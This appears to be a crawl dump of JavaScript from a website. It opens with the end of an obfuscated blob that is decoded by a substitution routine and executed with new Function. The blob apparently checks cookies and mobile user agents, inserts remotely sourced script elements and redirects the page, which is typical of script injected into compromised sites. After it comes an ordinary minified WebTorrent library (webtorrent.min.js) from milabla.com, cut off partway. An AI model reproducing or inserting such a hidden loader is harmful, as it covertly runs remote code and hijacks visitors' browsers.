iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OhLJfd7dM6LMDL8OhLJfd7dM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOhLJfd7dM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOhLJfd7dM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvOhLJfd7dM6LMSS880a[OhLJfd7dM6LMSS8}!Xd5 OhLJfd7dM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mRCT:d^Ym(O^g{00{"%"/((/o1Qsj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OhLJfd7dM^PYqLY[D62fODmqO(dF6O2mh5Y78OhLJfd7dM^POhLJfd7dM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOhLJfd7dM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mRCT:d^Ym(O^g{00{"%"/f/o1Qsj(8}v28OhLJfd7d"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OhLJfd7dMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Q{o)Yos}1oYQonY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1Qs"a! (mO2OJY287_2(F6O2cYa[OhLJfd7dM6LMDL8OhLJfd7dM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OhLJfd7dMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsSpmDLCTC7dm(O^g{00{"%"\/L(/o1Qsj28OhLJfd7d"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }

--- FILE ---
content_type: application/javascript
request_url: https://milabla.com/static/player/dplayer/webtorrent.min.js
body_size: 90053
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.WebTorrent=e()}}(function(){var e;return function e(t,n,r){function o(s,a){if(!n[s]){if(!t[s]){var u="function"==typeof require&&require;if(!a&&u)return u(s,!0);if(i)return i(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var f=n[s]={exports:{}};t[s][0].call(f.exports,function(e){var n=t[s][1][e];return o(n||e)},f,f.exports,e,t,n,r)}return n[s].exports}for(var i="function"==typeof require&&require,s=0;s<r.length;s++)o(r[s]);return o}({1:[function(e,t,n){function r(e,t){s.Readable.call(this,t),this.destroyed=!1,this._torrent=e._torrent;var n=t&&t.start||0,r=t&&t.end&&t.end<e.length?t.end:e.length-1,o=e._torrent.pieceLength;this._startPiece=(n+e.offset)/o|0,this._endPiece=(r+e.offset)/o|0,this._piece=this._startPiece,this._offset=n+e.offset-this._startPiece*o,this._missing=r-n+1,this._reading=!1,this._notifying=!1,this._criticalLength=Math.min(1048576/o|0,2)}t.exports=r;var o=e("debug")("webtorrent:file-stream"),i=e("inherits"),s=e("readable-stream");i(r,s.Readable),r.prototype._read=function(){this._reading||(this._reading=!0,this._notify())},r.prototype._notify=function(){var e=this;if(e._reading&&0!==e._missing){if(!e._torrent.bitfield.get(e._piece))return e._torrent.critical(e._piece,e._piece+e._criticalLength);if(!e._notifying){e._notifying=!0;var t=e._piece;e._torrent.store.get(t,function(n,r){if(e._notifying=!1,!e.destroyed){if(n)return e._destroy(n);o("read %s (length %s) (err %s)",t,r.length,n&&n.message),e._offset&&(r=r.slice(e._offset),e._offset=0),e._missing<r.length&&(r=r.slice(0,e._missing)),e._missing-=r.length,o("pushing buffer of length %s",r.length),e._reading=!1,e.push(r),0===e._missing&&e.push(null)}}),e._piece+=1}}},r.prototype.destroy=function(e){this._destroy(null,e)},r.prototype._destroy=function(e,t){this.destroyed||(this.destroyed=!0,this._torrent.destroyed||this._torrent.deselect(this._startPiece,this._endPiece,!0),e&&this.emit("error",e),this.emit("close"),t&&t())}},{debug:30,inherits:41,"readable-stream":82}],2:[function(e,t,n){(function(n){function r(e,t){i.call(this),this._torrent=e,this._destroyed=!1,this.name=t.name,this.path=t.path,this.length=t.length,this.offset=t.offset,this.done=!1;var n=t.offset,r=n+t.length-1;this._startPiece=n/this._torrent.pieceLength|0,this._endPiece=r/this._torrent.pieceLength|0,0===this.length&&(this.done=!0,this.emit("done"))}t.exports=r;var o=e("end-of-stream"),i=e("events").EventEmitter,s=e("./file-stream"),a=e("inherits"),u=e("path"),c=e("render-media"),f=e("readable-stream"),d=e("stream-to-blob"),h=e("stream-to-blob-url"),l=e("stream-with-known-length-to-buffer");a(r,i),Object.defineProperty(r.prototype,"downloaded",{get:function(){if(!this._torrent.bitfield)return 0;for(var e=0,t=this._startPiece;t<=this._endPiece;++t)if(this._torrent.bitfield.get(t))e+=this._torrent.pieceLength;else{var n=this._torrent.pieces[t];e+=n.length-n.missing}return e}}),r.prototype.select=function(e){0!==this.length&&this._torrent.select(this._startPiece,this._endPiece,e)},r.prototype.deselect=function(){0!==this.length&&this._torrent.deselect(this._startPiece,this._endPiece,!1)},r.prototype.createReadStream=function(e){var t=this;if(0===this.length){var r=new f.PassThrough;return n.nextTick(function(){r.end()}),r}var i=new s(t,e);return t._torrent.select(i._startPiece,i._endPiece,!0,function(){i._notify()}),o(i,function(){t._destroyed||t._torrent.destroyed||t._torrent.deselect(i._startPiece,i._endPiece,!0)}),i},r.prototype.getBuffer=function(e){l(this.createReadStream(),this.length,e)},r.prototype.getBlob=function(e){if("undefined"==typeof window)throw new Error("browser-only method");d(this.createReadStream(),this._getMimeType(),e)},r.prototype.getBlobURL=function(e){if("undefined"==typeof window)throw new Error("browser-only method");h(this.createReadStream(),this._getMimeType(),e)},r.prototype.appendTo=function(e,t,n){if("undefined"==typeof window)throw new Error("browser-only method");c.append(this,e,t,n)},r.prototype.renderTo=function(e,t,n){if("undefined"==typeof window)throw new Error("browser-only method");c.render(this,e,t,n)},r.prototype._getMimeType=function(){return c.mime[u.extname(this.name).toLowerCase()]},r.prototype._destroy=function(){this._destroyed=!0,this._torrent=null}}).call(this,e("_process"))},{"./file-stream":1,_process:66,"end-of-stream":33,events:34,inherits:41,path:63,"readable-stream":82,"render-media":83,"stream-to-blob":100,"stream-to-blob-url":99,"stream-with-known-length-to-buffer":101}],3:[function(e,t,n){function r(e,t){var n=this;n.id=e,n.type=t,s("new Peer %s",e),n.addr=null,n.conn=null,n.swarm=null,n.wire=null,n.connected=!1,n.destroyed=!1,n.timeout=null,n.retries=0,n.sentHandshake=!1}function o(){}var i=e("unordered-array-remove"),s=e("debug")("webtorrent:peer"),a=e("bittorrent-protocol"),u=e("./webconn");n.createWebRTCPeer=function(e,t){var n=new r(e.id,"webrtc");return n.conn=e,n.swarm=t,n.conn.connected?n.onConnect():(n.conn.once("connect",function(){n.onConnect()}),n.conn.once("error",function(e){n.destroy(e)}),n.startConnectTimeout()),n},n.createTCPIncomingPeer=function(e){var t=e.remoteAddress+":"+e.remotePort,n=new r(t,"tcpIncoming");return n.conn=e,n.addr=t,n.onConnect(),n},n.createTCPOutgoingPeer=function(e,t){var n=new r(e,"tcpOutgoing");return n.addr=e,n.swarm=t,n},n.createWebSeedPeer=function(e,t){var n=new r(e,"webSeed");return n.swarm=t,n.conn=new u(e,t),n.onConnect(),n},r.prototype.onConnect=function(){var e=this;if(!e.destroyed){e.connected=!0,s("Peer %s connected",e.id),clearTimeout(e.connectTimeout);var t=e.conn;t.once("end",function(){e.destroy()}),t.once("close",function(){e.destroy()}),t.once("finish",function(){e.destroy()}),t.once("error",function(t){e.destroy(t)});var n=e.wire=new a;n.type=e.type,n.once("end",function(){e.destroy()}),n.once("close",function(){e.destroy()}),n.once("finish",function(){e.destroy()}),n.once("error",function(t){e.destroy(t)}),n.once("handshake",function(t,n){e.onHandshake(t,n)}),e.startHandshakeTimeout(),t.pipe(n).pipe(t),e.swarm&&!e.sentHandshake&&e.handshake()}},r.prototype.onHandshake=function(e,t){var n=this;if(n.swarm&&!n.destroyed){if(n.swarm.destroyed)return n.destroy(new Error("swarm already destroyed"));if(e!==n.swarm.infoHash)return n.destroy(new Error("unexpected handshake info hash for this swarm"));if(t===n.swarm.peerId)return n.destroy(new Error("refusing to connect to ourselves"));s("Peer %s got handshake %s",n.id,e),clearTimeout(n.handshakeTimeout),n.retries=0;var r=n.addr;!r&&n.conn.remoteAddress&&(r=n.conn.remoteAddress+":"+n.conn.remotePort),n.swarm._onWire(n.wire,r),n.swarm&&!n.swarm.destroyed&&(n.sentHandshake||n.handshake())}},r.prototype.handshake=function(){var e=this,t={dht:!e.swarm.private&&!!e.swarm.client.dht};e.wire.handshake(e.swarm.infoHash,e.swarm.client.peerId,t),e.sentHandshake=!0},r.prototype.startConnectTimeout=function(){var e=this;clearTimeout(e.connectTimeout),e.connectTimeout=setTimeout(function(){e.destroy(new Error("connect timeout"))},"webrtc"===e.type?25e3:5e3),e.connectTimeout.unref&&e.connectTimeout.unref()},r.prototype.startHandshakeTimeout=function(){var e=this;clearTimeout(e.handshakeTimeout),e.handshakeTimeout=setTimeout(function(){e.destroy(new Error("handshake timeout"))},25e3),e.handshakeTimeout.unref&&e.handshakeTimeout.unref()},r.prototype.destroy=function(e){var t=this;if(!t.destroyed){t.destroyed=!0,t.connected=!1,s("destroy %s (error: %s)",t.id,e&&(e.message||e)),clearTimeout(t.connectTimeout),clearTimeout(t.handshakeTimeout);var n=t.swarm,r=t.conn,a=t.wire;t.swarm=null,t.conn=null,t.wire=null,n&&a&&i(n.wires,n.wires.indexOf(a)),r&&(r.on("error",o),r.destroy()),a&&a.destroy(),n&&n.removePeer(t.id)}}},{"./webconn":6,"bittorrent-protocol":14,debug:30,"unordered-array-remove":111}],4:[function(e,t,n){function r(e){var t=this;t._torrent=e,t._numPieces=e.pieces.length,t._pieces=[],t._onWire=function(e){t.recalculate(),t._initWire(e)},t._onWireHave=function(e){t._pieces[e]+=1},t._onWireBitfield=function(){t.recalculate()},t._torrent.wires.forEach(function(e){t._initWire(e)}),t._torrent.on("wire",t._onWire),t.recalculate()}function o(){return!0}t.exports=r,r.prototype.getRarestPiece=function(e){e||(e=o);for(var t=[],n=1/0,r=0;r<this._numPieces;++r)if(e(r)){var i=this._pieces[r];i===n?t.push(r):i<n&&(t=[r],n=i)}return t.length>0?t[Math.random()*t.length|0]:-1},r.prototype.destroy=function(){var e=this;e._torrent.removeListener("wire",e._onWire),e._torrent.wires.forEach(function(t){e._cleanupWireEvents(t)}),e._torrent=null,e._pieces=null,e._onWire=null,e._onWireHave=null,e._onWireBitfield=null},r.prototype._initWire=function(e){var t=this;e._onClose=function(){t._cleanupWireEvents(e);for(var n=0;n<this._numPieces;++n)t._pieces[n]-=e.peerPieces.get(n)},e.on("have",t._onWireHave),e.on("bitfield",t._onWireBitfield),e.once("close",e._onClose)},r.prototype.recalculate=function(){var e;for(e=0;e<this._numPieces;++e)this._pieces[e]=0;var t=this._torrent.wires.length;for(e=0;e<t;++e)for(var n=this._torrent.wires[e],r=0;r<this._numPieces;++r)this._pieces[r]+=n.peerPieces.get(r)},r.prototype._cleanupWireEvents=function(e){e.removeListener("have",this._onWireHave),e.removeListener("bitfield",this._onWireBitfield),e._onClose&&e.removeListener("close",e._onClose),e._onClose=null}},{}],5:[function(e,t,n){(function(n,r){function o(e,t,n){m.call(this),this._debugId="unknown infohash",this.client=t,this.announce=n.announce,this.urlList=n.urlList,this.path=n.path,this._store=n.store||v,this._getAnnounceOpts=n.getAnnounceOpts,this.strategy=n.strategy||"sequential",this.maxWebConns=n.maxWebConns||4,this._rechokeNumSlots=!1===n.uploads||0===n.uploads?0:+n.uploads||10,this._rechokeOptimisticWire=null,this._rechokeOptimisticTime=0,this._rechokeIntervalId=null,this.ready=!1,this.destroyed=!1,this.paused=!1,this.done=!1,this.metadata=null,this.store=null,this.files=[],this.pieces=[],this._amInterested=!1,this._selections=[],this._critical=[],this.wires=[],this._queue=[],this._peers={},this._peersLength=0,this.received=0,this.uploaded=0,this._downloadSpeed=O(),this._uploadSpeed=O(),this._servers=[],this._xsRequests=[],this._fileModtimes=n.fileModtimes,null!==e&&this._onTorrentId(e),this._debug("new torrent")}function i(e,t){return 2+Math.ceil(t*e.downloadSpeed()/T.BLOCK_LENGTH)}function s(e,t,n){return 1+Math.ceil(t*e.downloadSpeed()/n)}function a(e){return Math.random()*e|0}function u(){}t.exports=o;var c,f=e("addr-to-ip-port"),d=e("bitfield"),h=e("chunk-store-stream/write"),l=e("debug")("webtorrent:torrent"),p=e("torrent-discovery"),m=e("events").EventEmitter,g=e("xtend"),y=e("xtend/mutable"),_=e("fs"),v=e("fs-chunk-store"),b=e("simple-get"),w=e("immediate-chunk-store"),E=e("inherits"),k=e("multistream"),x=e("net"),S=e("os"),I=e("run-parallel"),B=e("run-parallel-limit"),A=e("parse-torrent"),C=e("path"),T=e("torrent-piece"),L=e("pump"),U=e("random-iterate"),R=e("simple-sha1"),O=e("speedometer"),M=e("uniq"),P=e("ut_metadata"),j=e("ut_pex"),H=e("./file"),N=e("./peer"),q=e("./rarity-map"),D=e("./server"),W=5e3,z=3*T.BLOCK_LENGTH,F=[1e3,5e3,15e3],V=e("../package.json").version,G="WebTorrent/"+V+" (https://webtorrent.io)";try{c=C.join(_.statSync("/tmp")&&"/tmp","webtorrent")}catch(e){c=C.join("function"==typeof S.tmpdir?S.tmpdir():"/","webtorrent")}E(o,m),Object.defineProperty(o.prototype,"timeRemaining",{get:function(){return this.done?0:0===this.downloadSpeed?1/0:(this.length-this.downloaded)/this.downloadSpeed*1e3}}),Object.defineProperty(o.prototype,"downloaded",{get:function(){if(!this.bitfield)return 0;for(var e=0,t=0,n=this.pieces.length;t<n;++t)if(this.bitfield.get(t))e+=t===n-1?this.lastPieceLength:this.pieceLength;else{var r=this.pieces[t];e+=r.length-r.missing}return e}}),Object.defineProperty(o.prototype,"downloadSpeed",{get:function(){return this._downloadSpeed()}}),Object.defineProperty(o.prototype,"uploadSpeed",{get:function(){return this._uploadSpeed()}}),Object.defineProperty(o.prototype,"progress",{get:function(){return this.length?this.downloaded/this.length:0}}),Object.defineProperty(o.prototype,"ratio",{get:function(){return this.uploaded/(this.received||1)}}),Object.defineProperty(o.prototype,"numPeers",{get:function(){return this.wires.length}}),Object.defineProperty(o.prototype,"torrentFileBlobURL",{get:function(){if("undefined"==typeof window)throw new Error("browser-only property");return this.torrentFile?URL.createObjectURL(new Blob([this.torrentFile],{type:"application/x-bittorrent"})):null}}),Object.defineProperty(o.prototype,"_numQueued",{get:function(){return this._queue.length+(this._peersLength-this._numConns)}}),Object.defineProperty(o.prototype,"_numConns",{get:function(){var e=this,t=0;for(var n in e._peers)e._peers[n].connected&&(t+=1);return t}}),Object.defineProperty(o.prototype,"swarm",{get:function(){return console.warn("WebTorrent: `torrent.swarm` is deprecated. Use `torrent` directly instead."),this}}),o.prototype._onTorrentId=function(e){var t=this;if(!t.destroyed){var r;try{r=A(e)}catch(e){}r?(t.infoHash=r.infoHash,t._debugId=r.infoHash.toString("hex").substring(0,7),n.nextTick(function(){t.destroyed||t._onParsedTorrent(r)})):A.remote(e,function(e,n){if(!t.destroyed)return e?t._destroy(e):void t._onParsedTorrent(n)})}},o.prototype._onParsedTorrent=function(e){var t=this;if(!t.destroyed){if(t._processParsedTorrent(e),!t.infoHash)return t._destroy(new Error("Malformed torrent data: No info hash"));t.path||(t.path=C.join(c,t.infoHash)),t._rechokeIntervalId=setInterval(function(){t._rechoke()},1e4),t._rechokeIntervalId.unref&&t._rechokeIntervalId.unref(),t.emit("_infoHash",t.infoHash),t.destroyed||(t.emit("infoHash",t.infoHash),t.destroyed||(t.client.listening?t._onListening():t.client.once("listening",function(){t._onListening()})))}},o.prototype._processParsedTorrent=function(e){this._debugId=e.infoHash.toString("hex").substring(0,7),this.announce&&(e.announce=e.announce.concat(this.announce)),this.client.tracker&&r.WEBTORRENT_ANNOUNCE&&!this.private&&(e.announce=e.announce.concat(r.WEBTORRENT_ANNOUNCE)),this.urlList&&(e.urlList=e.urlList.concat(this.urlList)),M(e.announce),M(e.urlList),y(this,e),this.magnetURI=A.toMagnetURI(e),this.torrentFile=A.toTorrentFile(e)},o.prototype._onListening=function(){function e(e){i._destroy(e)}function t(e){"string"==typeof e&&i.done||i.addPeer(e)}function n(){i.emit("trackerAnnounce"),0===i.numPeers&&i.emit("noPeers","tracker")}function r(){i.emit("dhtAnnounce"),0===i.numPeers&&i.emit("noPeers","dht")}function o(e){i.emit("warning",e)}var i=this;if(!i.discovery&&!i.destroyed){var s=i.client.tracker;s&&(s=g(i.client.tracker,{getAnnounceOpts:function(){var e={uploaded:i.uploaded,downloaded:i.downloaded,left:Math.max(i.length-i.downloaded,0)};return i.client.tracker.getAnnounceOpts&&y(e,i.client.tracker.getAnnounceOpts()),i._getAnnounceOpts&&y(e,i._getAnnounceOpts()),e}})),i.discovery=new p({infoHash:i.infoHash,announce:i.announce,peerId:i.client.peerId,dht:!i.private&&i.client.dht,tracker:s,port:i.client.torrentPort,userAgent:G}),i.discovery.on("error",e),i.discovery.on("peer",t),i.discovery.on("trackerAnnounce",n),i.discovery.on("dhtAnnounce",r),i.discovery.on("warning",o),i.info?i._onMetadata(i):i.xs&&i._getMetadataFromServer()}},o.prototype._getMetadataFromServer=function(){function e(e,n){function r(r,o,i){if(t.destroyed)return n(null);if(t.metadata)return n(null);if(r)return t.emit("warning",new Error("http error from xs param: "+e)),n(null);if(200!==o.statusCode)return t.emit("warning",new Error("non-200 status code "+o.statusCode+" from xs param: "+e)),n(null);var s;try{s=A(i)}catch(r){}return s?s.infoHash!==t.infoHash?(t.emit("warning",new Error("got torrent file with incorrect info hash from xs param: "+e)),n(null)):(t._onMetadata(s),void n(null)):(t.emit("warning",new Error("got invalid torrent file from xs param: "+e)),n(null))}if(0!==e.indexOf("http://")&&0!==e.indexOf("https://"))return t.emit("warning",new Error("skipping non-http xs param: "+e)),n(null);var o,i={url:e,method:"GET",headers:{"user-agent":G}};try{o=b.concat(i,r)}catch(r){return t.emit("warning",new Error("skipping invalid url xs param: "+e)),n(null)}t._xsRequests.push(o)}var t=this,n=Array.isArray(t.xs)?t.xs:[t.xs],r=n.map(function(t){return function(n){e(t,n)}});I(r)},o.prototype._onMetadata=function(e){var t=this;if(!t.metadata&&!t.destroyed){t._debug("got metadata"),t._xsRequests.forEach(function(e){e.abort()}),t._xsRequests=[];var n;if(e&&e.infoHash)n=e;else try{n=A(e)}catch(e){return t._destroy(e)}t._processParsedTorrent(n),t.metadata=t.torrentFile,t.client.enableWebSeeds&&t.urlList.forEach(function(e){t.addWebSeed(e)}),0!==t.pieces.length&&t.select(0,t.pieces.length-1,!1),t._rarityMap=new q(t),t.store=new w(new t._store(t.pieceLength,{torrent:{infoHash:t.infoHash},files:t.files.map(function(e){return{path:C.join(t.path,e.path),length:e.length,offset:e.offset}}),length:t.length})),t.files=t.files.map(function(e){return new H(t,e)}),t._hashes=t.pieces,t.pieces=t.pieces.map(function(e,n){var r=n===t.pieces.length-1?t.lastPieceLength:t.pieceLength;return new T(r)}),t._reservations=t.pieces.map(function(){return[]}),t.bitfield=new d(t.pieces.length),t.wires.forEach(function(e){e.ut_metadata&&e.ut_metadata.setMetadata(t.metadata),t._onWireWithMetadata(e)}),t._debug("verifying existing torrent data"),t._fileModtimes&&t._store===v?t.getFileModtimes(function(e,n){if(e)return t._destroy(e);if(t.files.map(function(e,r){return n[r]===t._fileModtimes[r]}).every(function(e){return e})){for(var r=0;r<t.pieces.length;r++)t._markVerified(r);t._onStore()}else t._verifyPieces()}):t._verifyPieces(),t.emit("metadata")}},o.prototype.getFileModtimes=function(e){var t=this,n=[];B(t.files.map(function(e,r){return function(o){_.stat(C.join(t.path,e.path),function(e,t){if(e&&"ENOENT"!==e.code)return o(e);n[r]=t&&t.mtime.getTime(),o(null)})}}),2,function(r){t._debug("done getting file modtimes"),e(r,n)})},o.prototype._verifyPieces=function(){var e=this;B(e.pieces.map(function(t,r){return function(t){if(e.destroyed)return t(new Error("torrent is destroyed"));e.store.get(r,function(o,i){return e.destroyed?t(new Error("torrent is destroyed")):o?n.nextTick(t,null):void R(i,function(n){if(e.destroyed)return t(new Error("torrent is destroyed"));if(n===e._hashes[r]){if(!e.pieces[r])return;e._debug("piece verified %s",r),e._markVerified(r)}else e._debug("piece invalid %s",r);t(null)})})}}),2,function(t){if(t)return e._destroy(t);e._debug("done verifying"),e._onStore()})},o.prototype._markVerified=function(e){this.pieces[e]=null,this._reservations[e]=null,this.bitfield.set(e,!0)},o.prototype._onStore=function(){var e=this;e.destroyed||(e._debug("on store"),e.ready=!0,e.emit("ready"),e._checkDone(),e._updateSelections())},o.prototype.destroy=function(e){this._destroy(null,e)},o.prototype._destroy=function(e,t){var n=this;if(!n.destroyed){n.destroyed=!0,n._debug("destroy"),n.client._remove(n),clearInterval(n._rechokeIntervalId),n._xsRequests.forEach(function(e){e.abort()}),n._rarityMap&&n._rarityMap.destroy();for(var r in n._peers)n.removePeer(r);n.files.forEach(function(e){e instanceof H&&e._destroy()});var o=n._servers.map(function(e){return function(t){e.destroy(t)}});n.discovery&&o.push(function(e){n.discovery.destroy(e)}),n.store&&o.push(function(e){n.store.close(e)}),I(o,t),e&&(0===n.listenerCount("error")?n.client.emit("error",e):n.emit("error",e)),n.emit("close"),n.client=null,n.files=[],n.discovery=null,n.store=null,n._rarityMap=null,n._peers=null,n._servers=null,n._xsRequests=null}},o.prototype.addPeer=function(e){var t=this;if(t.destroyed)throw new Error("torrent is destroyed");if(!t.infoHash)throw new Error("addPeer() must not be called before the `infoHash` event");if(t.client.blocked){var n;if("string"==typeof e){var r;try{r=f(e)}catch(n){return t._debug("ignoring peer: invalid %s",e),t.emit("invalidPeer",e),!1}n=r[0]}else"string"==typeof e.remoteAddress&&(n=e.remoteAddress);if(n&&t.client.blocked.contains(n))return t._debug("ignoring peer: blocked %s",e),"string"!=typeof e&&e.destroy(),t.emit("blockedPeer",e),!1}var o=!!t._addPeer(e);return o?t.emit("peer",e):t.emit("invalidPeer",e),o},o.prototype._addPeer=function(e){var t=this;if(t.destroyed)return"string"!=typeof e&&e.destroy(),null;if("string"==typeof e&&!t._validAddr(e))return t._debug("ignoring peer: invalid %s",e),null;var n=e&&e.id||e;if(t._peers[n])return t._debug("ignoring peer: duplicate (%s)",n),"string"!=typeof e&&e.destroy(),null;if(t.paused)return t._debug("ignoring peer: torrent is paused"),"string"!=typeof e&&e.destroy(),null;t._debug("add peer %s",n);var r;return r="string"==typeof e?N.createTCPOutgoingPeer(e,t):N.createWebRTCPeer(e,t),t._peers[r.id]=r,t._peersLength+=1,"string"==typeof e&&(t._queue.push(r),t._drain()),r},o.prototype.addWebSeed=function(e){if(this.destroyed)throw new Error("torrent is destroyed");if(!/^https?:\/\/.+/.test(e))return this.emit("warning",new Error("ignoring invalid web seed: "+e)),void this.emit("invalidPeer",e);if(this._peers[e])return this.emit("warning",new Error("ignoring duplicate web seed: "+e)),void this.emit("invalidPeer",e);this._debug("add web seed %s",e);var t=N.createWebSeedPeer(e,this);this._peers[t.id]=t,this._peersLength+=1,this.emit("peer",e)},o.prototype._addIncomingPeer=function(e){var t=this;return t.destroyed?e.destroy(new Error("torrent is destroyed")):t.paused?e.destroy(new Error("torrent is paused")):(this._debug("add incoming peer %s",e.id),t._peers[e.id]=e,void(t._peersLength+=1))},o.prototype.removePeer=function(e){var t=this,n=e&&e.id||e;(e=t._peers[n])&&(this._debug("removePeer %s",n),delete t._peers[n],t._peersLength-=1,e.destroy(),t._drain())},o.prototype.select=function(e,t,n,r){var o=this;if(o.destroyed)throw new Error("torrent is destroyed");if(e<0||t<e||o.pieces.length<=t)throw new Error("invalid selection ",e,":",t);n=Number(n)||0,o._debug("select %s-%s (priority %s)",e,t,n),o._selections.push({from:e,to:t,offset:0,priority:n,notify:r||u}),o._selections.sort(function(e,t){return t.priority-e.priority}),o._updateSelections()},o.prototype.deselect=function(e,t,n){var r=this;if(r.destroyed)throw new Error("torrent is 